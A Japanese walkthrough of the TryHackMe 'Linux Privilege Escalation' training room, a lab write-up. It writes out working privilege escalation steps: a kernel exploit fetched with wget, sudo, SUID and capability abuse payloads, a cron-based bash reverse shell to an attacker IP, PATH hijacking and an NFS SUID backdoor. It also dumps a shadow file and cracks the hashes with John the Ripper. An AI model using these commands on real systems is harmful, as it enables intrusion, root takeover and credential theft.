はじめに
Linuxでの権限昇格を学ぶべく、
TryHackMeのRoom「Linux Privilege Escalation」に挑戦しました。
(CompTIA Pentest+ラーニングパスの一角)
TryHackMeの有償契約だと、
ターゲットマシン(攻撃対象)の起動が早く利用時間も無制限なので助かります。
Task 3 Enumeration
システムへアクセスしたら「Enumeration(列挙)」をまずやろうぜ、とのこと。
覚えておきたい代表的なコマンドやファイルは以下。
hostname
uname -a
ps
env
sudo -l
ls
id
history
ifconfig
netstat
find
/proc/version
/etc/issue
/etc/passwd

What is the hostname of the target system?(ターゲットシステムのホスト名は何ですか?)
以下を実行し取得できました。
hostname
What is the Linux kernel version of the target system?(ターゲット システムの Linux カーネルのバージョンは何ですか?)
以下を実行し取得できました。
uname -a


What Linux is this?(これは何の Linux ですか?)
etc/issue を参照し取得できました。
What version of the Python language is installed on the system?(システムにインストールされている Python 言語のバージョンは何ですか?)
以下を実行し取得できました。
python --version

What vulnerability seem to affect the kernel of the target system? (Enter a CVE number)(対象システムのカーネルに影響を与える脆弱性は何ですか? (CVE 番号を入力してください))
先ほど取得したLinuxカーネル及び種類から、
「3.13.0 ubuntu」を以下ExploitDBで検索します。
ヒットした以下2件のCVEがいずれもCVE-2015-1328でした。

Task 5 Privilege Escalation: Kernel Exploits
What is the content of the flag1.txt file?(flag1.txt ファイルの内容は何ですか?)
以下のように、
「攻撃マシンで簡易Webサーバを立て、ターゲットマシンに、攻撃マシンからエクスプロイトをwgetにて入手させる」段取りで進めます。
(1)上記で判明したCVEより以下を参照しエクスプロイトをダウンロード
攻撃マシンのホームディレクトリに格納。

エクスプロイト:37292.c
(2)攻撃マシン上でWebサーバを立ち上げ
python3 -m http.server 80

(3)ターゲットマシン上で、ls -laを実行
ログインしている一般ユーザで書き込み可能なtmpディレクトリへ移動。
(4)ターゲットマシン上で、攻撃マシンからエクスプロイトをwget
wget {攻撃マシンのIPアドレス}:80/37292.c
(5)ターゲットマシン上で、エクスプロイトをコンパイル
gcc 37292.c -o 37292
(6)エクスプロイトを実行。
./37292
→プロンプトが#となりrootシェルを奪取できました。

(7)flag1.txt という名前のファイルを検索
find / -type f -name flag1.txt

(8)場所が判明したので参照

Task 6 Privilege Escalation: Sudo
sudoコマンドによる権限昇格。

How many programs can the user "karen" run on the target system with sudo rights?(ユーザー「karen」は、sudo 権限を使用してターゲット システム上でいくつのプログラムを実行できますか?)
以下を実行し、3件であることが確認できました。
sudo -l

What is the content of the flag2.txt file?(flag2.txt ファイルの内容は何ですか?)
ユーザkarenはfind コマンドをsudo権限で実行できることが確認できましたので、これを利用します。
sudo find / -type f -name flag2.txt

検索できたので参照します。
cat /home/ubuntu/flag2.txt
How would you use Nmap to spawn a root shell if your user had sudo rights on nmap?(ユーザーが nmap に対して sudo 権限を持っている場合、Nmap を使用してルート シェルを生成するにはどうすればよいでしょうか?)
以下で「nmap」を検索します。

上記の(b)より、
sudo nmap --interactive
で生成できました
What is the hash of frank's password?(frankのパスワードのハッシュは何ですか?)
パスワードのハッシュは/etc/shadowにあります。
ユーザkarenはlessをsudo権限で実行できるので、これを利用し、
/etc/shadowをsudo権限のlessで参照できました。

Task 7 Privilege Escalation: SUID
SUID (Set-user Identification)の有無を利用した権限昇格。
Which user shares the name of a great comic book writer?(偉大な漫画家と同じ名前を持つユーザーは誰ですか?)
/etc/passwd を参照し、ジェリー・コンウェイ(gerryconway)を発見できました。

What is the password of user2?(user2 のパスワードは何ですか?)
以下を実行し、SUID または SGID ビットが設定されているファイルを一覧表示します。
⇒base64に着目します。
find / -type f -perm -04000 -ls 2>/dev/null

以下より、base64にSUIDビットが設定されている場合、権限の昇格・維持に利用できるようです。

バイナリにSUIDビットが設定されている場合、昇格された権限は解除されず、ファイルシステムへのアクセス、権限の昇格、またはSUIDバックドアとして特権アクセスの維持に悪用される可能性があります。sh -pの実行に使用する場合、Debian(<= Stretch)のようにデフォルトのshシェルをSUID権限で実行できるシステムでは、-p引数を省略してください。
上記を利用し/etc/shadowを対象に以下を実行します。
/usr/bin/base64 /etc/shadow | /usr/bin/base64 -d

得られたハッシュをテキスト「hash01.txt」に保存のうえ、John The Ripperでクラックします(パスワードテーブル「rockyou.txt」と突合し解析)。
sudo john hash01.txt --wordlist=/usr/share/wordlists/rockyou.txt
⇒Password1 が得られました。

What is the content of the flag3.txt file?(flag3.txt ファイルの内容は何ですか?)
find / -type f -name flag3.txt 2>/dev/null
で探して、/home/ubuntu/flag3.txt にあることを確認します。

先ほどのbase64(rootユーザー所有のSUIDのセットされたバイナリ)を利用します。
/usr/bin/base64 /home/ubuntu/flag3.txt | /usr/bin/base64 -d

Task 8 Privilege Escalation: Capabilities
Capabilitiesを利用した権限昇格。
How many binaries have set capabilities?(Capabilitiesを設定されているバイナリはいくつありますか?)
以下で有効な Capabilities を一覧表示し、6件あることを確認できました。
getcap -r / 2>/dev/null

What other binary can be used through its capabilities?(その機能を通じて使用できる他のバイナリは何ですか?)
⇒先ほどの結果6件と、以下でcapabilitiesでフィルタしたバイナリを突き合わせます。
⇒双方にあったviewが該当します。

What is the content of the flag4.txt file?(flag4.txt ファイルの内容は何ですか?)
find / -type f -name flag4.txt 2>/dev/null
で場所を確認します。


先ほどの結果より、以下にてviewバイナリのcapabilitiesのペイロードを使用します。
viewバイナリの格納先へ移動し、以下を実行します。
./view -c ':py3 import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
⇒root権限でシェルを起動できました。
その後、flag4.txtを参照します。


Task 9 Privilege Escalation: Cron Jobs
「root 権限で実行されるスケジュールタスクがあり、実行されるスクリプトを変更できれば、スクリプトは root 権限で実行される」ことを利用した権限昇格。
How many user-defined cron jobs can you see on the target system?(ターゲット システム上で確認できるユーザー定義の cron ジョブの数はいくつですか?)
⇒/etc/crontabを参照し、以下の4件。
What is the content of the flag5.txt file?(flag5.txt ファイルの内容は何ですか?)
flag5.txtの場所を探します。

参照権限はありません。


crontabを参照し、/home/karen/backup.sh がroot権限で1分ごとに実行されるため、これを利用することとします。
上記スクリプトを以下のように書き換えて、リバースシェルとします。
#!/bin/bash
bash -i >& /dev/tcp/10.2.45.222/7777 0>&1
※ bash -i >& /dev/tcp/{攻撃マシンのIPアドレス}/{ポート番号} 0>&1
上記スクリプトはいずれのユーザにも実行権限が無い為、以下コマンドで実行権限を付与します
chmod 755 backup.sh
攻撃マシンで以下を実行しリスナーを起動します。
nc -lvnp 7777
⇒root権限でシェルを起動し、flag.txtを参照できました。

What is Matt's password?(Mattのパスワードは何ですか?)
root権限でシェルを起動した状態で/etc/shadowを参照し、Mattのハッシュを取得します。

そのハッシュをテキスト(hash02.txt)に記載のうえ、John The Ripperでハッシュをクラックします。
⇒パスワードは123456でした。
Task 10 Privilege Escalation: PATH
PATHとSUIDビットを利用した権限昇格。

What is the odd folder you have write access for?(書き込みアクセス権を持つ奇妙なフォルダーとは何ですか?)(ヒント:ホームの下にある書き込み権限のあるフォルダを探します)
ヒントに基づきホーム直下を以下のように確認します。
⇒書き込み権限があるのはmurdochでした。
ls -la
Exploit the $PATH vulnerability to read the content of the flag6.txt file.($PATH の脆弱性を悪用して、flag6.txt ファイルの内容を読み取ります。)(ヒント:書き込み可能なディレクトリをユーザーのPATHに追加し、「./test」実行ファイルが読み込む「thm」という名前のファイルを作成します。「thm」ファイルは、フラグファイルを読み取る「cat」コマンドで簡単に作成できます。)
先ほどの結果より、書き込み権限を持つ/home/murdochを利用します。

testにSUIDがあるようです。
⇒これを実行するとシェルにroot権限が付与されるので、これを利用します。
testを実行すると、「thmが見つからなかった」とのことで、thmを参照するようです。

thmは以下で探しても該当はありませんでした。
find / -type f -name thm 2>/dev/null

これらを踏まえて、以下で進めます。
(1)/home/murdochに、シェルを起動するのみのthm(/bin/bash の1行のみ)を作成。chmod 755 thm で実行権限を付与
(2)/home/murdochをPATH変数に追加。
(3)/home/murdoch/testを実行。root権限で実行される
(4)testが参照しているthmもroot権限で実行され、thmによりシェルがroot権限で実行される
(5)起動されたシェルから/home/matt/flag6.txtを開く
※(2)では以下でPATH変数の内容を確認します
echo $PATH

/home/murdochがない為、PATH変数に追加します。
export PATH=/home/murdoch:$PATH


Task 11 Privilege Escalation: NFS
NFSをバックドアとして利用する権限昇格。
How many mountable shares can you identify on the target system?(ターゲット システム上でマウント可能な共有をいくつ識別できますか?)
以下を実行し、3件識別できました。
showmount -e [ターゲットマシンのIPアドレス]


How many shares have the "no_root_squash" option enabled?(「no_root_squash」オプションが有効になっている共有はいくつありますか?)
/etc/exports を参照したところ、表示された3件とも、当該オプションは有効でした。
Gain a root shell on the target system(ターゲットシステムでルートシェルを取得する)
上記より、以下の手順にて、ターゲットの/tmpに攻撃マシンの任意のディレクトリをマウント⇒/tmpをバックドア化していきます。
(1)【攻撃マシン】任意のディレクトリを作成
(2)【攻撃マシン】そのディレクトリをターゲットの/tmpにマウント

(3)【攻撃マシン】そのディレクトリに移動し、以下の内容でnfs.c(エクスプロイト)を作成


(4)【攻撃マシン】エクスプロイトをコンパイルし実行権限とSUIDビットを追加
(5)【ターゲットマシン】tmpから、上記で作成したnfsを実行⇒ルート権限でシェルを実行できた

(6)【ターゲットマシン】flag7.txtを参照

Task 12 Capstone Challenge
What is the content of the flag1.txt file?
まず、どのコマンドがroot権限で実行できるかを調査します。
SUID権限が付与されているかを確認する為に、以下を実行します。
実行コマンド
find / -type f -perm -04000 -ls 2>/dev/null
実行結果
16779966   40 -rwsr-xr-x   1 root     root        37360 Aug 20  2019 /usr/bin/base64
17298702   60 -rwsr-xr-x   1 root     root        61320 Sep 30  2020 /usr/bin/ksu
17261777   32 -rwsr-xr-x   1 root     root        32096 Oct 30  2018 /usr/bin/fusermount
17512336   28 -rwsr-xr-x   1 root     root        27856 Apr  1  2020 /usr/bin/passwd
17698538   80 -rwsr-xr-x   1 root     root        78408 Aug  9  2019 /usr/bin/gpasswd
17698537   76 -rwsr-xr-x   1 root     root        73888 Aug  9  2019 /usr/bin/chage
17698541   44 -rwsr-xr-x   1 root     root        41936 Aug  9  2019 /usr/bin/newgrp
17702679  208 ---s--x---   1 root     stapusr    212080 Oct 13  2020 /usr/bin/staprun
17743302   24 -rws--x--x   1 root     root        23968 Sep 30  2020 /usr/bin/chfn
17743352   32 -rwsr-xr-x   1 root     root        32128 Sep 30  2020 /usr/bin/su
17743305   24 -rws--x--x   1 root     root        23880 Sep 30  2020 /usr/bin/chsh
17831141 2392 -rwsr-xr-x   1 root     root      2447304 Apr  1  2020 /usr/bin/Xorg
17743338   44 -rwsr-xr-x   1 root     root        44264 Sep 30  2020 /usr/bin/mount
17743356   32 -rwsr-xr-x   1 root     root        31984 Sep 30  2020 /usr/bin/umount
17812176   60 -rwsr-xr-x   1 root     root        57656 Aug  9  2019 /usr/bin/crontab
17787689   24 -rwsr-xr-x   1 root     root        23576 Apr  1  2020 /usr/bin/pkexec
18382172   52 -rwsr-xr-x   1 root     root        53048 Oct 30  2018 /usr/bin/at
20386935  144 ---s--x--x   1 root     root       147336 Sep 30  2020 /usr/bin/sudo
34469385   12 -rwsr-xr-x   1 root     root        11232 Apr  1  2020 /usr/sbin/pam_timestamp_check
34469387   36 -rwsr-xr-x   1 root     root        36272 Apr  1  2020 /usr/sbin/unix_chkpwd
36070283   12 -rwsr-xr-x   1 root     root        11296 Oct 13  2020 /usr/sbin/usernetctl
35710927   40 -rws--x--x   1 root     root        40328 Aug  9  2019 /usr/sbin/userhelper
38394204  116 -rwsr-xr-x   1 root     root       117432 Sep 30  2020 /usr/sbin/mount.nfs
958368   16 -rwsr-xr-x   1 root     root        15432 Apr  1  2020 /usr/lib/polkit-1/polkit-agent-helper-1
37709347   12 -rwsr-xr-x   1 root     root        11128 Oct 13  2020 /usr/libexec/kde4/kpac_dhcp_helper
51455908   60 -rwsr-x---   1 root     dbus        57936 Sep 30  2020 /usr/libexec/dbus-1/dbus-daemon-launch-helper
17836404   16 -rwsr-xr-x   1 root     root        15448 Apr  1  2020 /usr/libexec/spice-gtk-x86_64/spice-client-glib-usb-acl-helper
18393221   16 -rwsr-xr-x   1 root     root        15360 Oct  1  2020 /usr/libexec/qemu-bridge-helper
37203442  156 -rwsr-x---   1 root     sssd       157872 Oct 15  2020 /usr/libexec/sssd/krb5_child
37203771   84 -rwsr-x---   1 root     sssd        82448 Oct 15  2020 /usr/libexec/sssd/ldap_child
37209171   52 -rwsr-x---   1 root     sssd        49592 Oct 15  2020 /usr/libexec/sssd/selinux_child
37209165   28 -rwsr-x---   1 root     sssd        27792 Oct 15  2020 /usr/libexec/sssd/proxy_child
18270608   16 -rwsr-sr-x   1 abrt     abrt        15344 Oct  1  2020 /usr/libexec/abrt-action-install-debuginfo-to-abrt-cache
18535928   56 -rwsr-xr-x   1 root     root        53776 Mar 18  2020 /usr/libexec/flatpak-bwrap
base64コマンドSUID権限が付与されていることが分かりました。
これでshadowファイルを暗号化し、デコードして読み取ることができます。
実行コマンド
/usr/bin/base64 /etc/shadow | /usr/bin/base64 -d
実行結果
root:$6$DWBzMoiprTTJ4gbW$g0szmtfn3HYFQweUPpSUCgHXZLzVii5o6PM0Q2oMmaDD9oGUSxe1yvKbnYsaSYHrUEQXTjIwOW/yrzV5HtIL51::0:99999:7:::
bin:*:18353:0:99999:7:::
daemon:*:18353:0:99999:7:::
adm:*:18353:0:99999:7:::
lp:*:18353:0:99999:7:::
sync:*:18353:0:99999:7:::
shutdown:*:18353:0:99999:7:::
halt:*:18353:0:99999:7:::
mail:*:18353:0:99999:7:::
operator:*:18353:0:99999:7:::
games:*:18353:0:99999:7:::
ftp:*:18353:0:99999:7:::
nobody:*:18353:0:99999:7:::
pegasus:!!:18785::::::
systemd-network:!!:18785::::::
dbus:!!:18785::::::
polkitd:!!:18785::::::
colord:!!:18785::::::
unbound:!!:18785::::::
libstoragemgmt:!!:18785::::::
saslauth:!!:18785::::::
rpc:!!:18785:0:99999:7:::
gluster:!!:18785::::::
abrt:!!:18785::::::
postfix:!!:18785::::::
setroubleshoot:!!:18785::::::
rtkit:!!:18785::::::
pulse:!!:18785::::::
radvd:!!:18785::::::
chrony:!!:18785::::::
saned:!!:18785::::::
apache:!!:18785::::::
qemu:!!:18785::::::
ntp:!!:18785::::::
tss:!!:18785::::::
sssd:!!:18785::::::
usbmuxd:!!:18785::::::
geoclue:!!:18785::::::
gdm:!!:18785::::::
rpcuser:!!:18785::::::
nfsnobody:!!:18785::::::
gnome-initial-setup:!!:18785::::::
pcp:!!:18785::::::
sshd:!!:18785::::::
avahi:!!:18785::::::
oprofile:!!:18785::::::
tcpdump:!!:18785::::::
leonard:$6$JELumeiiJFPMFj3X$OXKY.N8LDHHTtF5Q/pTCsWbZtO6SfAzEQ6UkeFJy.Kx5C9rXFuPr.8n3v7TbZEttkGKCVj50KavJNAm7ZjRi4/::0:99999:7:::
mailnull:!!:18785::::::
smmsp:!!:18785::::::
nscd:!!:18785::::::
missy:$6$BjOlWE21$HwuDvV1iSiySCNpA3Z9LxkxQEqUAdZvObTxJxMoCp/9zRVCi6/zrlMlAQPAxfwaD2JCUypk4HaNzI3rPVqKHb/:18785:0:99999:7:::
攻撃マシンのtmpフォルダに、passwdファイルとshadowファイルを作成します。
passwdファイルは攻撃対象マシンからコピー、
shadowファイルは上記デコード結果を参照し、
unshadowコマンドでハッシュファイルを作成します。
実行コマンド
unshadow passwd.txt shadow.txt | tee hash
次に、john コマンドを使用してパスワードを解読します。
実行コマンド
john hash --wordlist=/usr/share/wordlists/rockyou.txt
実行結果
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
